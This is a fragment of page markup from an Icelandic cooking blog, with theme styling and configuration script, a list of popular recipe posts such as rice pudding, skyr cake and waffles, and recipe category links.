.td-post-date,.tdi_46 .td-post-author-name span{display:none}.tdi_46 .entry-review-stars{display:none}.tdi_46 .td-icon-star,.tdi_46 .td-icon-star-empty,.tdi_46 .td-icon-star-half{font-size:15px}.tdi_46 .td-module-comments{display:none}.tdi_46 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_46 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_46 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_46 .td-post-category:hover{background-color:undefined!important}.tdi_46 .td-module-title a{color:var(--tt-extra-color);box-shadow:inset 0 0 0 0 #000}.tdi_46 .td_module_wrap:hover .td-module-title a{color:var(--tt-accent-color)!important}.tdi_46 .entry-title{margin:8px 0 0 10px;font-family:Barlow!important;font-size:15px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_46 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_46 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;clear:none!important;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_46 .td-module-container:before{bottom:-5px}.tdi_46 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .entry-title{margin:6px 0 0 0;font-size:14px!important}.tdi_46 .td-post-category{font-size:13px!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_46 .td_module_wrap{padding-bottom:2.5px;margin-bottom:2.5px;clear:none!important;padding-bottom:2.5px!important;margin-bottom:2.5px!important}.tdi_46 .td-module-container:before{bottom:-2.5px}.tdi_46 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .entry-title{margin:5px 0 0 0;font-size:13px!important}.tdi_46 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_46 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:5px;margin-bottom:5px;clear:none!important;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_46 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_46 .td-module-container:before{bottom:-5px}.tdi_46 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_46 = new tdBlock();
block_tdi_46.id = "tdi_46";
block_tdi_46.atts = '{"hide_audio":"yes","show_date":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_btn":"none","modules_category":"above","show_author":"none","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_family":"759","f_cat_font_family":"tt-extra_global","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSJ9","modules_divider":"","modules_divider_color":"","h_effect":"","f_cat_font_weight":"500","cat_bg":"rgba(255,255,255,0)","cat_txt":"var(--tt-hover)","title_txt":"var(--tt-extra-color)","title_txt_hover":"var(--tt-accent-color)","modules_category_padding":"0","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI0MCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","f_title_font_line_height":"1.4","f_cat_font_line_height":"1.2","f_cat_font_style":"undefined","f_cat_font_transform":"undefined","f_cat_font_spacing":"undefined","cat_bg_hover":"undefined","cat_border":"rgba(0,0,0,0)","f_cat_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","meta_padding":"0","sort":"jetpack_popular_2","modules_on_row":"50%","modules_gap":"eyJhbGwiOiIyMHB4IiwicGhvbmUiOiIwIn0=","category_id":"","limit":"8","art_title":"eyJhbGwiOiI4cHggMCAwIDEwcHgiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","block_template_id":"td_block_template_9","meta_margin":"0","custom_title":"Vins\u00e6lt efni \/ Popular posts","border_color":"#811fe2","show_cat":"none","image_size":"td_300x0","image_floated":"float_left","image_width":"40","image_height":"70","video_popup":"","linked_posts":"","header_text_color":"#000000","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-8916","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_46","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style"}';
block_tdi_46.td_column_number = "1";
block_tdi_46.block_type = "td_flex_block_1";
block_tdi_46.post_count = "8";
block_tdi_46.found_posts = "12";
block_tdi_46.header_color = "";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "2";
tdBlocksArray.push(block_tdi_46);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Vinsælt efni / Popular posts</span></h4></div><div id=tdi_46 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2012/05/05/hrisgrjonagrautur-a-laugardegi/"  rel="bookmark" class="td-image-wrap " title="Hrísgrjónagrautur á laugardegi &#8211; skotheld aðferð til að gera grautinn silkimjúkan" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_47{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/05/Hrisgrjonagrautur1.jpg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_47" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/05/Hrisgrjonagrautur1.jpg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2012/05/05/hrisgrjonagrautur-a-laugardegi/"  rel="bookmark" title="Hrísgrjónagrautur á laugardegi &#8211; skotheld aðferð til að gera grautinn silkimjúkan">Hrísgrjónagrautur á laugardegi &#8211; skotheld aðferð til að gera grautinn silkimjúkan</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2019/03/28/dodlugott-med-lakkris/"  rel="bookmark" class="td-image-wrap " title="Döðlugott með lakkrís" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_48{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2018/03/IMG_4387.jpg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_48" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2018/03/IMG_4387.jpg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2019/03/28/dodlugott-med-lakkris/"  rel="bookmark" title="Döðlugott með lakkrís">Döðlugott með lakkrís</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2019/09/25/eplakaka-agustu-gunnars/"  rel="bookmark" class="td-image-wrap " title="Eplakaka Ágústu Gunnars" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_49{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/09/70841504_516642222238532_6937350340366827520_n-1.jpg?resize=600%2C557&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_49" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/09/70841504_516642222238532_6937350340366827520_n-1.jpg?resize=300%2C278&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2019/09/25/eplakaka-agustu-gunnars/"  rel="bookmark" title="Eplakaka Ágústu Gunnars">Eplakaka Ágústu Gunnars</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2020/10/30/thjodlegt-med-kaffinu-a-isafirdi/"  rel="bookmark" class="td-image-wrap " title="Þjóðlegt með kaffinu á Ísafirði" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_50{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/8CAD8311-75DD-4EBB-9B49-20A784402316.jpeg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_50" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/8CAD8311-75DD-4EBB-9B49-20A784402316.jpeg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2020/10/30/thjodlegt-med-kaffinu-a-isafirdi/"  rel="bookmark" title="Þjóðlegt með kaffinu á Ísafirði">Þjóðlegt með kaffinu á Ísafirði</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2012/05/17/skyrterta/"  rel="bookmark" class="td-image-wrap " title="Skyrterta &#8211; sú besta af mörgu góðum" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_51{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/05/P1011955.jpg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_51" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/05/P1011955.jpg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2012/05/17/skyrterta/"  rel="bookmark" title="Skyrterta &#8211; sú besta af mörgu góðum">Skyrterta &#8211; sú besta af mörgu góðum</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2020/08/09/islensk-rjomaterta/"  rel="bookmark" class="td-image-wrap " title="Klassísk gamaldags íslensk rjómaterta" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_52{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/08/117297354_4805017626190432_4018065482375804674_n-1.jpg?resize=600%2C566&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_52" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/08/117297354_4805017626190432_4018065482375804674_n-1.jpg?resize=300%2C283&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2020/08/09/islensk-rjomaterta/"  rel="bookmark" title="Klassísk gamaldags íslensk rjómaterta">Klassísk gamaldags íslensk rjómaterta</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2018/05/26/vofflur-klassisk-uppskrift-ur-bokinni-vid-matreidum/"  rel="bookmark" class="td-image-wrap " title="Vöfflur &#8211; klassísk uppskrift úr bókinni Við matreiðum" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_53{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/12/Vofflurnar.jpg?resize=600%2C494&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_53" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/12/Vofflurnar.jpg?resize=300%2C247&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2018/05/26/vofflur-klassisk-uppskrift-ur-bokinni-vid-matreidum/"  rel="bookmark" title="Vöfflur &#8211; klassísk uppskrift úr bókinni Við matreiðum">Vöfflur &#8211; klassísk uppskrift úr bókinni Við matreiðum</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2012/12/19/appelsinukaka-agustu/"  rel="bookmark" class="td-image-wrap " title="Appelsínukaka Ágústu &#8211; jafnt af öllu-kakan" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_54{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/12/P1015084.jpg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_54" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/12/P1015084.jpg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2012/12/19/appelsinukaka-agustu/"  rel="bookmark" title="Appelsínukaka Ágústu &#8211; jafnt af öllu-kakan">Appelsínukaka Ágústu &#8211; jafnt af öllu-kakan</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_popular_categories tdi_57 widget widget_categories td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_57" >
<style>.tdi_57 .td-block-title>*{color:#000000!important}.tdi_57 .td-block-title:after{background-color:#811fe2!important}.tdi_57{margin-top:-12px!important;margin-bottom:0px!important;margin-left:-10px!important}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_57 .td-cat-name{color:var(--tt-extra-color)}.tdi_57 .td-cat-no{color:var(--tt-extra-color)}.tdi_57 .td-block-title a,.tdi_57 .td-block-title span{font-family:Barlow!important}.tdi_57 li{font-family:Barlow!important;font-size:14px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.tdi_57 li{font-size:12px!important}}@media (max-width:767px){.tdi_57 .td-cat-no{font-size:14px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Vinsælir flokkar / Popular categories</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://alberteldar.is/category/ymislegt/"><span class="td-cat-name">Ýmislegt</span><span class="td-cat-no">958</span></a></li><li><a href="https://alberteldar.is/category/kaffimedlaeti/"><span class="td-cat-name">Kaffimeðlæti</span><span class="td-cat-no">787</span></a></li><li><a href="https://alberteldar.is/category/bakstur/"><span class="td-cat-name">Bakstur</span><span class="td-cat-no">729</span></a></li><li><a href="https://alberteldar.is/category/eftirrettir/"><span class="td-cat-name">Eftirréttir</span><span class="td-cat-no">670</span></a></li><li><a href="https://alberteldar.is/category/islenskt/"><span class="td-cat-name">Íslenskt</span><span class="td-cat-no">663</span></a></li><li><a href="https://alberteldar.is/category/fostudagskaffid/"><span class="td-cat-name">Föstudagskaffið</span><span class="td-cat-no">513</span></a></li><li><a href="https://alberteldar.is/category/tertur/"><span class="td-cat-name">Tertur</span><span class="td-cat-no">389</span></a></li><li><a href="https://alberteldar.is/category/klubbarettir/"><span class="td-cat-name">Klúbbaréttir</span><span class="td-cat-no">357</span></a></li><li><a href="https://alberteldar.is/category/jolauppskriftir/"><span class="td-cat-name">Jólauppskriftir</span><span class="td-cat-no">352</span></a></li><li><a href="https://alberteldar.is/category/vegan/"><span class="td-cat-name">Vegan</span><span class="td-cat-no">319</span></a></li><li><a href="https://alberteldar.is/category/graenmeti/"><span class="td-cat-name">Grænmeti</span><span class="td-cat-no">299</span></a></li><li><a href="https://alberteldar.is/category/veitinga-og-kaffihus/"><span class="td-cat-name">Veitinga- og kaffihús</span><span class="td-cat-no">221</span></a></li></ul></div></div></div></div></div><div id="tdi_58" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_59  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_59,.tdi_59 .tdc-columns{min-height:0}.tdi_59,.tdi_59 .tdc-columns{display:block}.tdi_59 .tdc-columns{width:100%}.tdi_59:before,.tdi_59:after{display:table}@media (min-width:768px){.tdi_59{margin-left:-20px;margin-right:-20px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_59{margin-left:-15px;margin-right:-15px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_59{margin-left:-10px;margin-right:-10px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_59{margin-left:-0px;margin-right:-0px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_59{padding-top:30px!important;padding-bottom:30px!important;position:relative}.tdi_59 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_59{padding-top:20px!important;padding-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_59{padding-top:15px!important;padding-bottom:15px!important}}</style>
<div class="tdi_58_rand_style td-element-style" ><style>.tdi_58_rand_style{background-color:var(--tt-primary-color)!important}</style></div><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{flex-direction:column;justify-content:space-evenly}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_62 td-blm-display-horizontal td-pb-border-top td_block_template_6 widget"  data-td-block-uid="tdi_62" >
<style>.tdi_62{margin-bottom:0px!important}</style>
<style>body .tdi_62 ul{text-align:left;justify-content:flex-start;margin:14px 0}body .tdi_62 ul li a{justify-content:flex-start}body .tdi_62 .td-blm-menu-item-txt{flex-grow:1}body .tdi_62 ul li{margin-right:16px}body .tdi_62 ul li:last-child{margin-right:0}body .tdi_62 a,body .tdi_62 .td-blm-sub-icon{color:var(--tt-extra-color)}body .tdi_62 li.current-menu-item>a,body .tdi_62 li.current-menu-ancestor>a,body .tdi_62 li.current-category-ancestor>a,body .tdi_62 li.current-page-ancestor>a,body .tdi_62 a:hover,body .tdi_62 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_62 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_62 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_62 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_62 a:hover>.td-blm-sub-icon{color:var(--tt-accent-color)}body .tdi_62 li{font-family:var(--tt-extra)!important;font-size:14px!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_62 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_62 ul li{margin-right:6px}body .tdi_62 ul li:last-child{margin-right:0}body .tdi_62 li{font-size:10px!important}}@media (max-width:767px){body .tdi_62 ul{text-align:center;justify-content:center}body .tdi_62 ul li a{justify-content:center}body .tdi_62 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_62 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_62 class="td_block_inner td-fix-index"><div class="menu-mainmenu-container"><ul id="menu-mainmenu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22793"><a href="https://alberteldar.is/category/kjot/"><span class="td-blm-menu-item-txt">Kjöt</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22788"><a href="https://alberteldar.is/category/fiskur/"><span class="td-blm-menu-item-txt">Fiskur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22790"><a href="https://alberteldar.is/category/graenmeti/"><span class="td-blm-menu-item-txt">Grænmeti</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22799"><a href="https://alberteldar.is/category/supur/"><span class="td-blm-menu-item-txt">Súpur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22795"><a href="https://alberteldar.is/category/pasta/"><span class="td-blm-menu-item-txt">Pasta</span></a></li>
